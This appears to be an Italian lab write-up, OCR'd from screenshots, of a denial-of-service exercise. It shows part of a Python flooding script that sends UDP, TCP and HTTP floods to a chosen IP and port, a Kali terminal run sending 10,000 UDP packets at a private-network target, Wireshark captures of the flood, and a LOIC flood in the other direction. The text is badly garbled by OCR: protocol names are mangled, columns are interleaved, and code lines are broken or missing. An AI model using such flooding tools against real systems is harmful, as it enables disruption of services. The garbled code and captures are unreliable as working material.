Codice invio pacchetti a target windows

```
...aukulk | 🎎
            3 4 🕒 刘 🙋
                               Dos_TCP-HTML-UDP.py - exploit ddos - Visual Studio Code
za Vai Esegui Terminale Guida
               Dos 2.py
                               Dos_TCP-HTML-UDP.py X
Dos_TCP-HTML-UDP.py > ...
      def main():
               num packets = int(num packets)
           if protocol == "udp":
               udp flood(target ip, target port, num packets)
               tcp_flood(target_ip, target_port, num_packets)
           elif protocol == "http":
               http_flood(target_ip, target_port, num_packets)
           elif protocol == '': # Se l'utente non ha selezionato nessun protocollo
               print("Nessun protocollo selezionato, invio tutti i protocolli (TCP, UDP, HTTP)...")
               udp_flood(target_ip, target_port, num_packets)
               tcp_flood(target_ip, target_port, num_packets)
               http_flood(target_ip, target_port, num_packets)
           name
           main()
96
                 CONSOLE DI DEBUG TERMINALE
  —(kali⊛kali)-[~/python/exploit ddos]
 -$ /bin/python3.12 "/home/kali/python/exploit ddos/Dos TCP-HTML-UDP.py"
Inserisci l'IP della macchina target: 192.168.50.153
Inserisci la porta della macchina target: 80
Scegli il protocollo (tcp/udp/http) o lascia vuoto per inviare tutti: udp
Inserisci il numero di pacchetti da inviare (lascia vuoto per invio continuo): 10000
Inizio invio di 10000 pacchetti UDP verso 192.168.50.153:80...
```

Esecuzione programma e pacchetti ricevuti wireshark


```
■ Apply a display filter ... <Ctrl-/>
    Time
9987 20.664471219
                            Source
192.168.50.150

        Protocol
        Length
        Info

        UDP
        1066
        38512 → 80
        Len=1024

                                                       Destination
                                                       192.168.50.153
    9988 20.664480948
                            192.168.50.150
                                                       192.168.50.153
                                                                                    HDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
    9989 20.664490199
                            192.168.50.150
                                                       192.168.50.153
                                                                                                1066 38512 → 80 Len=1024
                                                                                    UDF
     9990 20.664532671
                            192.168.50.150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
    9991 20.664543299
                            192,168,50,150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
                                                                                                             → 80 Len=1024
    9992 20.664552205
                            192.168.50.150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
    9993 20.664584275
                            192,168,50,150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
     9994 20.664599645
                            192.168.50.150
                                                       192.168.50.153
                                                                                                1066 38512
                                                                                                                   Len=1024
    9995 20.664609626
                            192,168,50,150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
    9996 20.664652703
                            192.168.50.150
                                                       192.168.50.153
                                                                                                1066 38512
                                                                                                             → 80 Len=1024
    9997 20.664662865
9998 20.664672799
                                                       192.168.50.153
192.168.50.153
                                                                                               1066 38512 \rightarrow 80 Len=1024 1066 38512 \rightarrow 80 Len=1024
                            192.168.50.150
                                                                                    LIDE
                            192.168.50.150
   9999 20.664706604
10000 20.664716239
                            192,168,50,150
                                                       192.168.50.153
192.168.50.153
                                                                                    LIDE
                                                                                               1066 38512 → 80 Len=1024
1066 38512 → 80 Len=1024
                            192.168.50.150
                                                                                    UDP
                                                       192.168.50.153
192.168.50.153
                                                                                               1066 38512 → 80 Len=1024
1066 38512 → 80 Len=1024
   10001 20.664725529
                            192.168.50.150
                                                                                    UDP
   10002 20.664768249
                                                                                    UDP
                            192.168.50.150
                            192.168.50.150
192.168.50.150
                                                       192.168.50.153
192.168.50.153
   10003 20.664778793
                                                                                    IIDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
   10004 20.664787895
                                                                                    UDP
                                                                                                1066 38512 → 80 Len=1024
   10005 20.664820337
                            192.168.50.150
                                                       192.168.50.153
                                                                                    UDP
                                                                                                1066 38512
                                                                                                               80 Len=1024
                            PCSSystemtec_1e:36:4a
PCSSystemtec_1e:36:... PCSSystemtec_74:e7:53
                                                                                                  60 Who has 192.168.50.150? Tell 192.168.50.153
   10006 24.873398842
                                                                                   ARP
                                                                                                  42 192.168.50.150 is at 08:00:27:1e:36:4a
42 Who has 192.168.50.153? Tell 192.168.50.150
   10007 24.873430863
                            PCSSystemtec_1e:36:... PCSSystemtec_74:e7:53
PCSSystemtec_74:e7:... PCSSystemtec_1e:36:4a
   10008 25.412122220
   10009 25.412617645
                                                                                                  60 192.168.50.153 is at 08:00:27:74:e7:53
```

## Esecuzione loic su windows attacco Kali



Time	Source	Destination	Protocol	Length Info
28006 53.76988	32968 192.168.50.153	192.168.50.150	UDP	74 59902 → 80 Len=32
28007 53.76988	33022 192.168.50.153	192.168.50.150	UDP	74 52826 → 80 Len=32
28008 53.76988	33076 192.168.50.153	192.168.50.150	UDP	74 64779 → 80 Len=32
28009 53.76988	33131 192.168.50.153	192.168.50.150	UDP	74 61867 → 80 Len=32
28010 53.76988	33180 192.168.50.153	192.168.50.150	UDP	74 52825 → 80 Len=32
28011 53.76988	33233 192.168.50.153	192.168.50.150	UDP	74 64785 → 80 Len=32
28012 53.76995	6069 192.168.50.153	192.168.50.150	UDP	74 59900 → 80 Len=32
28013 53.76995	6163 192.168.50.153	192.168.50.150	UDP	74 64777 → 80 Len=32
28014 53.77007	7233 192.168.50.153	192.168.50.150	UDP	74 61864 → 80 Len=32
28015 53.77007	7340 192.168.50.153	192.168.50.150	UDP	74 61865 → 80 Len=32
28016 53.77007	7399 192.168.50.153	192.168.50.150	UDP	74 52050 → 80 Len=32
28017 53.77007	7453 192.168.50.153	192.168.50.150	UDP	74 52821 → 80 Len=32
28018 53.77019	2916 192.168.50.153	192.168.50.150	UDP	74 62664 → 80 Len=32
28019 53.77019	3055 192.168.50.153	192.168.50.150	UDP	74 52823 → 80 Len=32
28020 53.77019	3123 192.168.50.153	192.168.50.150	UDP	74 64781 → 80 Len=32
28021 53.77027	4913 192.168.50.153	192.168.50.150	UDP	74 62386 → 80 Len=32
28022 53.77027	75010 192.168.50.153	192.168.50.150	UDP	74 64784 → 80 Len=32
28023 53.77036	4007 192.168.50.153	192.168.50.150	UDP	74 62972 → 80 Len=32
28024 53.77036	4118 192.168.50.153	192.168.50.150	UDP	74 64783 → 80 Len=32
28025 53.77036	4191 192.168.50.153	192.168.50.150	UDP	74 59899 → 80 Len=32
28026 53.77042	9465 192.168.50.153	192.168.50.150	UDP	74 64778 → 80 Len=32
28027 53.77042	9547 192.168.50.153	192.168.50.150	UDP	74 62777 → 80 Len=32
28028 53.77042	9596 192.168.50.153	192.168.50.150	UDP	74 64782 → 80 Len=32